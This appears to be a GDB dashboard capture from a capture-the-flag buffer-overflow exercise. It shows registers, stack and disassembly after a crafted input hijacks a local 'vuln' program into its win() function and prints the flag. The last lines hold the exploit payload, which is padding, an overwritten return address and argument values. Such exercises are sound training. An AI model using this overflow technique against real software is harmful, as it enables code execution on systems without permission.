 Output/messages
salve{FLAg_arrombada}
0x0804932a in win ()
Assembly
0x0804932a ? add esp,0x10
0x0804932d ? jmp 0x8049333 <win+157>
0x0804932f ? nop
0x08049330 ? jmp 0x8049333 <win+157>
0x08049332 ? nop
0x08049333 ? mov ebx,DWORD PTR [ebp-0x4]
0x08049336 ? leave
0x08049337 ? ret
0x08049338 ? endbr32
0x0804933c ? push ebp
Breakpoints
[1] break at 0x0804929e for win hit 1 time
Expressions
History
Memory
Registers
eax 0x00000016 ecx 0x00000016 edx 0xffffffff ebx 0x0804c000 esp 0xffffcd74
ebp 0xffffcddc esi 0x00000001 edi 0x08049180 eip 0x0804932a eflags [ AF SF IF ]
cs 0x00000023 ss 0x0000002b ds 0x0000002b es 0x0000002b fs 0x00000000
gs 0x00000063
Source
Stack
[0] from 0x0804932a in win
[1] from 0x30314141
[2] from 0xcafef00d
[3] from 0xf00df00d
[4] from 0x00000300
[5] from 0xffffce10
Threads
[1] id 262340 name vuln from 0x0804932a in win
Variables
>>> run < <(echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAABBBBBBC\x96\x92\x04\x08AA10\x0d\xf0\xfe\xca\x0d\xf0\x0d\xf0")Quit
>>>